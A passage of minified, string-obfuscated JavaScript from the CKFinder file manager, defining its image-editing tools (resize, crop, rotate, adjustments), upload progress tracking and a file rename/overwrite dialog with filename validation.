=\x7f~;\'a}$gmci!e\x7f{gg;f~`|vHtrlk]\\\x1e\fT\x1b,.\x14\x06NBZ\x13$\x13\x1fU[E\n?\n[Y[_W\x0277D;|b*0k*&&.d.($:\x06=056z>32(\x18)+9>*\r\x01\x15\v\fD\x18\x1bmaU\x03\x05\x1c\x18\x1aO\x04\b\x02\x16IW\x15\x1f\x1d\x1a\x11\x19\x13\x05\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>=p~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e\x1dED\x7fa+7j.#"8\b9;).:\x1d1%;<t(+40<9099c}\x03\t\x07\0\x0f\0\x02E\x13\x12U\x16\x11M\n\x0e\x04\x10_\x1a\x17\x1a\x18\x07\x17\nGY\x07\x06A_iu,oeka)l`x+10.(|e`4ihzr~ma`#"cbRHEKP^]\x18UT\b\x15&\x11\x01CQSW_\n?\nUMMNTR\x1dW[}c!("h#.e;/8%7+b1!"?-wv#9;3588&bB\x1a\x19^D\f\x12I\x1c\b\b\x02\x02\t\v\x17P\f\x0fQT\x11\x17\x03\x19T\x13\x18\x13\x13C]cjd.plel*)njxl#fs~|c{f+5cb%;ui0sAOE\r@LT\x07\x15\x14\n\f@Y\\\bML^VRAML\x07\x06GFNTYW4:9|98dy32wk%9`#1?5}11?#\x114;<9s?/\x10\r\x1bC\x19\x18ZH\n\x1c\x1e\x1f\x03\x03Pe')}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x16('47j\x14\"; 0.\x1a$+8"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1f?5)\x172\x01\x06\x07L6\0\x15\x0e\x12\fD\x0f\x03\x19')],function(t,e,n){"use strict";return e.extend({name:S("B\x11!6/=-\x1f#.;"),template:n,className:S("(JAM\x01HG\x02BTAZNP\x1bTWWNISQM"),ui:{width:S("8PTKIIeQ!,'~f&-!\x1a,9\"6(\x19&4%:q\t"),height:S("\x10x|caaMyyt\x7f&>~uyrDQJ^@nBANB_\x0ep"),keepAspectRatio:S("\x17qwjnhFp~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e`"),apply:S("\x137v}q5|s6nxmvZD\x0fBTUJ^")},triggers:{"click @ui.apply":S("0PBCXL")},events:{"change @ui.width":S(")EE{DJ[X"),"change @ui.height":S("\x17wwR~uzvk"),"change @ui.keepAspectRatio":S(";SS\x7fL0$!7\x16$2.'"),"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("-MGURYVP"),!this.ui.keepAspectRatio.is(S('<\x07]W%")& '))).checkboxradio(S("@3'%6 5/")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("\x1azlmrf"))}},modelEvents:{"change:realWidth":S(".]U_VVF"),"change:displayWidth":S("\x19i~hJw{TI"),"change:displayHeight":S("\x10bwg\\p\x7fppm")},onRender:function(){this.$el.trigger(S(">\\2$#7!"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("3\x0eV^R[R__"));this.model.set(S("\x0edutbRgestlK{our"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender&&!(this.model.get(S("\x12w}ff{y`Mrxiv"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("\x0fbts\x7fC|rcp"));t<e&&(e=t);var n=this.model.get(S("5R^KIVZEu[V')6"));if(this.model.get(S("\x1fKDGSeVVBK]xJXDA"))){var i=t/this.model.get(S('A0&%)\x0e"!."?'));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}},onHeight:function(){if(!this.dontRender&&!(this.model.get(S(".KYBB_UL~RQ^RO"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("\x18k\x7fzpU{vGIV"));(isNaN(e)||e<=0)&&(e=1),t<e&&(e=t);var n=this.model.get(S(" EKPTIG^\x7f@N_D"));if(this.model.get(S("5]R]I{HLX]K\x12 6*+"))){var i=this.model.get(S(" SGBHrOC\\A"))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S(".KYBB_ULa^\\MR")))},setHeight:function(){this.ui.height.val(this.model.get(S("0U[@DYWNp\\S\\TI")))},focusButton:function(){this.ui.apply.focus()}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgSDQC_oSRR"),[S("&MY\\OYU"),S("\x12quv}uww\x7f"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fcW@]OSaQ\\M")],function(r,e,t,n){"use strict";var i=e.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return t.extend({defaults:{name:S('A\x10&7,<"'),viewClass:n,view:null},initialize:function(){this.viewModel=new i({tabindex:this.get(S("'\\HHBBIKW"))}),this.collection.on(S("\x18pwz{xZ~T@\x18QADB^"),function(){var e=this.get(S(":^XTJv- %&\0$2&"));this.viewModel.set({realWidth:e.get(S("\x18pwz{xIvDUJ")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("5_ZY^_lUYJW")),displayHeight:e.get(S("\ve`ohuYwzs}b")),renderWidth:e.get(S("\v~h`kucEzpa~")),renderHeight:e.get(S("E4\"&-/9\x04('(8%")),maxRenderWidth:e.get(S("\nyicjjbF{w`}")),maxRenderHeight:e.get(S("\x0e}u\x7fvvf]s~\x7fqn"))}),this.get(S("\x1dhvEV")).on(S("\x17yijwe"),function(){this.resizeView()},this)},this),this.collection.on(S("\n\x7fcbb5btav`/w{t"),function(){var e,t;t=(e=this.get(S("8\\^RHtS^'$\x06\"0$"))).get(S("B*)$!\"\x01',$")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S('B1!+"":\x1e#/8%')),renderHeight:e.get(S("\x1co{qDDPkALAO\\")),maxRenderWidth:e.get(S("*YICJJBf[W@]")),maxRenderHeight:e.get(S("7J\\T_YOvZ)&*7"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("\x19\x7f\x7fuiWrAFGgEQG")),o=i.get(S("\x1dzvSQNB]rOC\\A")),s=i.get(S("(MCX\\AOVxT[T\\A")),a=i.get(S("\f`owBt|wqgA~|mr")),l=i.get(S("C)$>\x15-'..>\x05+&79&"));l<s||a<o?(e=o<s?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("A# 0,));")).push({tool:this.get(S("4[WZ]")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("\x1b\x7f|s~N")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("&QAL]")).focusButton()},saveDeferred:function(t,e){var n=new r.Deferred,i=n.promise();return e.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07}ED@^"),[S("D0(#-;9(#?+"),S("\x1dtnUDPZ"),S("1PRW^TXV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x01!/3\x01$+,)b\x1a ?=!|\x17'9'\f657"),S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x15-,(6i\x06,#?88\x19! <"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1e$#!=`\0#7 1!%\x03766"),S(">|\v\x07+-  4h\x05&.> (=`\x155;'\x1d870=v\x0e431-p2\x04\x11\n\x1e\x002\b\x07\x05")],function(u,c,e,a,l,d,f,h){"use strict";return e.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("4TRS"),function(e){e.set(S(":U]P["),e.get(S("!VLKI")).get(S("\x0f~p\x7fv")))})},setupDefault:function(t,e){this.finder=t,this.Caman=e;var n=40;this.add({title:t.lang.editImage.resize,icon:S("B /#k5-:#1)"),tool:new h({tabindex:n},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.crop,icon:S("6TS_\x17XNRN"),tool:new a({tabindex:n+=10},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.rotate,icon:S("&DCO\x07YCYO[U"),tool:new l({tabindex:n+=10},{collection:this}),tabindex:n});var i=t.config.editImageAdjustments;if(i&&i.length){var r=new d({tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("9YPZ\x10_[*417"),tool:r,tabindex:n}),u.forEach(r.get(S("\x19|rpi{mS")),function(e){e.label=t.lang.editImage.filters[e.name]})}var o=t.config.editImagePresets;if(o&&o.length){var s=new f({Caman:e,tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("\x12p\x7fs;gj|i~hn"),tool:s,tabindex:n}),u.forEach(s.get(S("=NM%2'77")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(t){(this.editImageData=t).on(S("3W]WY_\\\0IYSZZ2\t'*#-2"),function(){this.checkReady()},this),this.forEach(function(e){e.get(S("\x1ciqpL")).set(S("\x12vp|b^ux}~X|j~"),t)})},setImageInfo:function(e){this.editImageData.set(S("?),#$!\f(!'"),e),this.editImageData.set(S("&NEHMN{DJ[X"),e.width),this.editImageData.set(S("(@GJKHfJYVZG"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1dwrAFGjJCI"))&&this.editImageData.has(S("+^H@KUCeZPA^"))&&this.trigger(S("\x1dwrAFGgEQG\x1dZLKOU"))},resetTool:function(e){var t;e?this.trigger(S("/D^]_\x0eGSD]M\0")+e):(this.trigger(S('7LVUW\x06O[L%5x"()')),(t=this.editImageData.get(S("\nhm`oa"))).reset(),t.render(),this.editImageData.get(S("\x0fqrfz{{e")).reset()),this.trigger(S("4AYXT\x03H^OXJ\x05!'6&6"))},doSave:function(e){var i=this,t=u.uniqueId(S('3QQ_C\x15PWZ[X\x13\\!/4"7')),r=c(S("'\x14JKEZL]\x11")).attr(S('D,"'),t).css(S("8]SHLQ_F"),S(" OMMA")).appendTo(S("\x1b~rzf")),o=this.editImageData.get(S('?!"6*++5')),n=this.Caman,s=new c.Deferred,a=new c.Deferred,l=s.promise();return n("#"+t,e,function(){var e=this,t=o.findWhere({tool:S("2rP_CDL")});t&&(o.remove(t),o.push(t));var n=o.findWhere({tool:S("\x0f@cw`qae")});n&&(o.remove(n),o.push(n)),o.forEach(function(e){var t=this.findWhere({name:e.get(S("2G[ZZ"))}).get(S("\x0fd~}\x7f"));l=t.saveDeferred(e.get(S("\x15rvlx")),l)},i),l.then(function(){a.resolve(e.toBase64()),r.remove()}),s.resolve(e)}),a.promise()},requestThrottler:function(){var t=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(t.needRender&&!t.isRendering){t.isRendering=!0;var e=t.editImageData.get(S("\x1e|ALCM"));try{e.revert(!1)}catch(e){}t.trigger(S("7LQHTHIRZ"),e),e.render(function(){return!1}),t.isRendering=!1,t.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("\x11sp`|yyk")).length}})}),CKFinder.define(S("(jamECJJB\x1eq\\YXYY\x17tU_YQM\x10\x103-$6 54\x05&.. "),[S("<__\\+#--!")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x1epK"),message:"",value:0},stateOk:function(){this.set(S("D62&<,"),S("\x0f\x7fz"))},stateError:function(){this.set(S("\f~zndt"),S("?%30,6"))},stateIndeterminate:function(){this.set(S("\x1ahh|jz"),S("\vecjjdt`~}{wc}"))}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N2\x11\v\x02\x14\x02\x1b\x1a'\x04\b\b\x02"),[S('3w~p^V]_I\x13~QR-.,l\t*""$:e\x1b>")=5"!\x1e;13;')],function(e){"use strict";return e.extend({defaults:{value:0,state:S("\rad"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S("\x1d}wAOEF"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("%RNEL")))){var i=e.get(S("+XDCJ"))-t;n=((e.get(S("\x13vlbrk"))-e.previous(S("7Z@N^O")))/i).toFixed(1),this.set({eta:((e.get(S("\x1e}YUGPpJRFD"))-e.get(S("8[COYN")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S("1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2\";f\t$! !!\x7f\x01 <3'3$+w>4("),[],function(){return S("\x17$}sm<~r~SR\x1f\x01GN@\nX[EL^H]\\\x1d\\W@GTQR\x18BA\x04\x1c\x1cWKn,'07$!\"h47('+c'9566:.-h%$xe'&c\x7f\t\x15L\x0e\x01\x16\x15\x06\x0f\fJ\x16\x11QA\v\x19\x07LyH\x11\x1f\x01X\x1a\x16\x1a\x0f\x0eC]cjd.twi`zlyx!z|n`1qxr8few~h~on3d[\x1c\x02JP\vUSI]O\vQP\f\x0fB^^V\t\x17FEW^H^ON\\^2cb\"6,'j>(&>)#!8ms)(iu?#v/;7)8~\"\x1dCB\x02\x16\f\x07J\x1e\b\x06\x1e\t\0\x07\x01MSBQT\x14\x04\x1e\x19T\f\x1a\x10\b\x1b\x12ay?!556%6\x03\x037hdx/s}s`g(4ts\x7f7knrymERQ\x0eFDT\x05\bZ^R@H\x13\rGXVG\\\x0fML\x05\x19SO\x12K_S5$b>9`}ehwvd($8qZm}7=#h]")}),CKFinder.define(S("$fmaAGNN^\x02m@]\\]]\x1bc_ROJ\x15kNRYM%21\x15- 1"),[S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x11<9899w\t(4;/;,\x13O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S("&wZFMYI^]yYTE"),template:t,className:S("\x10ryu9edx\x7fk\x7fho"),modelEvents:{"change:message":S("\x15cg|xn~QxmlAFG"),"change:state":S("9OKX\\JZ\x135#7!"),"change:value":S("\x12fdqwc}O{wix")},ui:{bar:S("!\f@OC\vWZFMYI^]\x02RP@"),message:S("#\nFMA\x05YXDK_K\\C\x1c_VGFWP]"),wrap:S("\f#mdv<ba{rdrkj7ln|n")},onRender:function(){this.$el.trigger(S("(JXNMYK"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("+OFH\x02XXVWQ["),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S(">\\+'o36*!5-:9f#&"),t===S("B,/")).toggleClass(S("&DCO\x07[^BI]UBA\x1eQGDXJ"),t===S("C!74(:")).toggleClass(S('\vofh"`c}tfped5pt\x7fyi{mMHLBP@'),t===S('A+-  2":$#%-9+'))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("\x14td~y4lzph{qOV"),t))}})}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x01!/3\x01$+,)b\x1e=?6 6'&\x12>955<r91+"),[],function(){return S("0\rVZB\x15_S\x05\x1bYPZ\x10[Vm10,#7#4;ktwc)'9n[n7=#v448)(a\x7f=4\x06L\x07\nI\x11\x14\x06\x06\x1a\f\x0e\x1eOP\x14\vLR\x1a\0[\x02\x05\x19\x17\t\x1d\x19\x0f^\x02}=-gms8\r\x02")}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x17+&36i\x17:&-9)>=\v90><3\x03?2/"),[S("\x12fzqsekzuiy"),S("#NTSBZP"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06fJUB[[fXWD"),S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%7>(>/.\x1a6\x01\r\r\x04J\x01\t\x13")],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x11Ww}a_zy~\x7fKnrymERQgMDJHO\x7fCN["),template:r,regions:{progress:S("\x155ts\x7f7~u0nmOFPFWV")},ui:{transfer:S("\x1a5\x7fvx2EH\x0fWVDHTNLX")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S(".LBTSGQ")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("1FAU[EQ]K")))}})}),CKFinder.define(S("\x10RYU}{rrj6Wtxxrl\x0fgKOA"),[S("-LNSZP\\ZP")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("\x17{q{u{x$qALG"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("%HFEL")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1ejRM"))){var e=this.get(S("<[QS$$0")).getUrl();this.set(S("\x19oip"),e&&e+encodeURIComponent(this.get(S("8W[VY"))),{silent:!0})}return this.get(S("\x0ezb}"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("+^HH]UBZ"),this)}},{invalidCharacters:S("$/z\x07\x07\t\x10\v\x06\r\x11\x0f\x12\x11\x0e\x13\n\x15J"),noExtension:S("\x17vvE~di"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png|webp/.test(e.toLowerCase())},extensionFromFileName:function(e){var t=e.lastIndexOf(".");return-1===t?"":e.substr(t+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S('>K%96b\x07\x0e\0.&-/9c\x19+" =3\'1&y\x12<0.\x121<9:O"\r\r\x02\f\x14\n,\0\v\x07\x03\n@\v\x1f\x05'),[],function(){return S('>D;~bb-1h(&%3\x04:(<8"8&6t(+k488>0cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elneLr`tpz`~n,ps\x05\x19-{}d`b7lxxrry{g\x1d\x03\x13\x01\x04Q_WM\x14\bHDHMDR^J\x11\x14[WZ]\x04\x18XW[{[)5\v.%"#\b>,8<>$:*rq)(ku?#v6,>.*,6\x14\x04B\x1e\x19\x06\x0e\x02\v\x02\x0f\x0fQO\r\x07\x15\x12\x19\x16\x10W\r\fG\x04\x07EvAQ\x13acgo:\x0f}|7tw\x010igy0r~rgf+5~pv~r|sz\rHLSQQ\vFZLK\t\fVU\x10\x10XF\x1d[CSEOKSOY\x1dCB35;/!xd#!::\'-4t!??7qt4$>9t2289;1]C\x16\x11\x11\0D\x1c\x13V\x17\x16RgNOPQ\t\bIU\x1f\x03V\x15\x1b\x15\x1bS\x1b\x1biuKnebc){h|nHdoc\x7fvArbpWd8dg\x11<=>?\x1cEKU\x1a/\x06\x07\b\t\n\v\f\r\x12\\@P\\\x13WYWDK\x04\x18]UQ[Q!,\'n!=2"&:#$"`".24>qj{-,yy3/r8&+\x05\x0f\x11\n\v\vF\x1a\x15UE\x18\x1c\f\0QzQRSTUVWXE\x1e\x12\n]\x1d\x13arq>&po*agz~x zjhe2f}8tx|`7rru{mIU\x02VM\bEHZGOY\x01LBC\x10D[\x1eG]WSWN\x17RRN[Kb\x7fHcdefNAu#%<8:o$00::13/e{ky|9?+\x01L\x07\r\f\x04\b\x04\r\rWI\x18\x1f\x1b\nRQ\x06\n\x04\x10KU\f\x1c\x02\x0f^]\x10\x1emd?!gn`Bl`~BalijVx~vZt{r:9lzph{"\x02ZY\x02\x04LR\tFHGN\fPS\r\x10P@ZU\x18DRILSIYY\x03\x1d437&fe".:th*99!mp~lYtuvwxyz{`r:6\x16_hCDEF[G\r\x03\x1dRgdOPQRO\x04U\x15\x1b\x19\n\tF^\x1e\x15\x19-dk.gjhaa{g&i\x7f|`b1wafzd:u|ih}z{=\x1e\x1d\rS\x1a/\x1a\bL@\\\x15&')}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\0++ .:$\x0e"-!!(\x0687$'),[S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1'),S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\v+9%\x1b>523x\x1b64=5/3\x1b\t\0\x0e\f\x03K\x02\b\x1c")],function(e,n,t){"use strict";return e.extend({name:S(")oOEYgBQVWp[[P^JT~R]QQX"),template:t,className:S("2P_S\x1bRQ\x14YISM\x13\\//61+)5"),ui:{error:S(" \x0fAHB\bCN\x05JEEJD\\B\x1dT@A[G"),overwrite:S(" HLSQQ}IIDO\x16\x0eNEIuU[G}XWP]vL^NJLV4$`\x1e"),fileName:S("#MKVR\\rDJAH\x13\rSZTvP\\B~UX]^zTRZ\x0e /&f\x18"),fileNameInputArea:S("\x13:s\x7f{}w{vy0wqPTV\x0eEWCF")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\f7mguryvp"));t?(this.model.set(S(">Q!,'"),this.model.get(S("(FXBKD@N\\\x7fS^Q"))),this.model.unset(S(";YOLP2")),this.ui.fileNameInputArea.hide().attr(S(".NBXS\x1e\\\\RS]W"),S("\x1fTSWF"))):this.ui.fileNameInputArea.show().removeAttr(S(":ZNT_\x12((&'!+")),this.model.set(S(".@FT@DF\\BR"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(n.isValidName(e))this.model.unset(S("2VFGYE"));else{var t=this.finder.lang.errors.fileInvalidCharacters.replace(S("\x14nr~kxvwsj{{cICQEFRBZZW"),n.invalidCharacters);this.model.set(S("\nn~\x7fa}"),t)}this.model.set(S("\x10\x7fs~q"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x15weqx7rrk\x7fsIE"),S("\x10e`fq")),this.ui.error.show().removeAttr(S("\x13ug\x7fv5qs\x7fxxp")).html(t)):(this.ui.error.hide().attr(S("\x1fASKB\tMOCLLD"),S("\x1ekRTG")),this.ui.fileName.removeAttr(S("2RF\\W\x1aQWLZPTZ")))}}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),[S("@4,'!75$';/"),S("D/72-;3"),S("\x16uyzqyss{"),S("\vOFHf~uwa;Xysmu\x7fh3XzvThOBC@\tqAL]X\x03hJFDx_RSPzVAVOO"),S("\"`ocOILLX\x04aBJZ\\TA\x1cqQ_CqT[\\Y\x12hV%61l\r(' -\x198.:$+8\x0687$"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fpQG]ZXDnP_L"),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x1c=719%x\x1d=3/\x150?8\x05%\x03\x17\x05"),S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x17+**4"),S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18uV^^PN\x11o2.%1!65\n'-/'"),S('<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x0e-\x0f\x06\x10\x06\x17\x16"\x0e\t\x05\x05\f:\x04\v\x18'),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d0\x0e\x07\v\x11\t!\x0f\x06\x04\x06\r=\x05\b\x19"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(i,e,c,u,d,f,h,g,p,v,m,t){"use strict";var y,w=33,C=20,b=35,x=98,E=100;function n(e){var t=this,n=e.data.context.file.get(S("6QWU^^N")).get(S("\x17yzv"));s(e.data.context.file)&&e.data.items.add({name:S("C\x01!/3\x01$+,)"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("\x10ryu9s\x7f{}4\x7f\x7fui"),action:function(){o(t,e.data.context.file)}})}function o(t,n){if(i.isUndefined(y)){var e=CKFinder.require.toUrl(t.finder.config.caman||S(",AGMC\x1eQRYTX"))+S("\f#d|/ryubpd*-!),//('\x15");CKFinder.require([e],function(e){y=e||window.Caman,r(t,n)})}else r(t,n)}function r(e,i){var r=e.finder,o=new g;o.setupDefault(r,y),o.on(S("%ROZF^_@H"),function(){r.fire(S('"F@LRnEHMN\x16_KATT@cFP@^]N'),{actions:n.get(S("5WTLPUUO")).clone()},r)});var s=new u({finder:r}),t=new d({finder:r}),a=new f({finder:r,collection:o});r.once(S("$UG@M\x13YCCZ\x14jTXFzYTQR"),function(){s.preview.show(t),s.actions.show(a),s.$el.trigger(S("\x0elbtsgq")),r.request(S(" UMLHGGU\x12[OXIY"),{name:S("B\x06 ,2\x0e%(-."),context:{tools:o}});var e=y(t._uiBindings.canvas,n.get(S("/Y\\STQeDRNP_L")),function(){r.request(S("\v`bokuc({}qs")),a.focusFirst(),n.set({renderWidth:t.ui.canvas.width(),renderHeight:t.ui.canvas.height()})});n.set(S("7[XWZR"),e)});var n=new h({file:i,imagePreview:r.request(S("\fdcnwt(cfp`~}nOip"),{file:i,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:r.request(S("4\\[V_\\\0KNXHV%6\x171("),{file:i,maxWidth:1e6,maxHeight:1e6,noCache:!0})});o.setImageData(n);var l=n.get(S("\x12rwa\x7fxvj"));l.on(S("\x16v|}"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!1)}),l.on(S("0CW@QA"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!0)}),r.request(S("C(*'#-;p8$\"9"),{text:r.lang.editImage.loading}),r.request(S("(JEFAL@K\nBW]P"),{name:S("*bALIJy_T\\"),folder:i.get(S("\x11t|xqse")),params:{fileName:i.get(S("\fcobu"))}}).done(function(e){if(e.error&&117===e.error.number)return r.once(S("+OBCBQ_V\tQGDXJ\x03sV]Z[v.'-"),function(e){e.cancel()}),r.request(S('\x11~|uqse"qs\x7fy')),r.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")),void r.request(S("&CAHFDK\x17GAV^"),{msg:r.lang.errors.missingFile});var t={width:e.width,height:e.height,size:e.size};function n(){o.trigger(S("\x1anu'lzSHXF"))}i.set(S("/Y\\STQ|XQW"),t),o.setImageInfo(t),r.util.isWidget()&&function(t){var n=!1;t.request(S("C-6\v&0 '\"6(*"))||(t.request(S("1_RL\\[^B\\")),n=!0);function i(){n=!1,t.removeListener(S("'E@DBADTJT"),i)}t.once(S("\x11\x7fzz|{~b|~"),i),t.once(S('A2"# |#-:>9#4t\n48&\x1a9412'),function e(){n&&t.request(S("\f`gay|{iq"));t.removeListener(S("'XHMN\x16IK\\DC]J\x0epR^LpWZ[X"),e);t.removeListener(S("<PWQ),+9!!"),i)})}(r),r.once(S("E6&/,p(>(/;5k\x177=!\x1f:9>?"),function(){r.request(S("A6,+)$&:s)9),:*"),{name:S("@\x04&*0\f+&/,"),page:S("\x14Pr~lPwz{x")})}),r.request(S("\x0f`puv.vdrym\x7f"),{view:s,title:r.lang.editImage.title,name:S("\x12Vp|b^ux}~"),className:S(">\\+'o&-h6&/,")}),r.request(S("\f}ohu+a{{b"),{name:S("0tVZ@|[V_\\")}),r.request(S('"OKDBBZ\x13YCCZ'),{text:r.lang.editImage.loading}),a.on(S("\x1c~vvLETJAR\x1cBPYKEH"),function(){s.onActionsExpand()}).on(S(".LXX^WB\\S@\x02ZUWP\\NL%"),function(){s.onActionsCollapse()}),r.on(S("@4+y6 5.2,"),n),r.once(S("3DTQR\x02]_HHOQFz\x04&*0\f+&/,"),function(){r.removeListener(S("\x11gz.gsdqc\x7f"),n)})})}function F(e,o,s,a,l){a.set({value:w,message:s.lang.editImage.transformationAction}),o.doSave(e).then(function(e){a.set({value:b,message:s.lang.editImage.uploadAction});var t=o.editImageData.get(S(")LB@H")),n=t.get(S(" GMO@@T"));s.once(S(';_RSR!/&y%#2":s\x19*:(\x07"167'),function(e){e.data.response.error||(a.set({state:S("\x1dppRLCO"),value:E,message:""}),t.set({date:e.data.response.date,size:e.data.response.size}),s.once(S('B3%"#};!%<v\0/&>'),function(){e.data.context.isFileNameChanged?s.request(S(".I_]VVF\x0fDR^K_HT{WS%2")):t.refresh()}),s.request(S('C4$!"r-/88?!6'),{name:S("\x13Qq\x7fcQt{|y")}))}),a.set({bytes:0,bytesTotal:0,value:b,message:s.lang.editImage.uploadAction,time:(new Date).getTime()}),s.on(S(";XT_S/&x\x06 